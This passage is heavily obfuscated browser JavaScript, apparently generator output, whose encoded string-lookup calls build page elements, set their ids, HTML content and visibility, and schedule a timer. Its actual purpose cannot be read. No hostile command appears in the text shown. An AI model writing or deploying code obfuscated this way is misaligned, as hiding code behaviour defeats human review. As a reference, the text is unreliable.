_0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,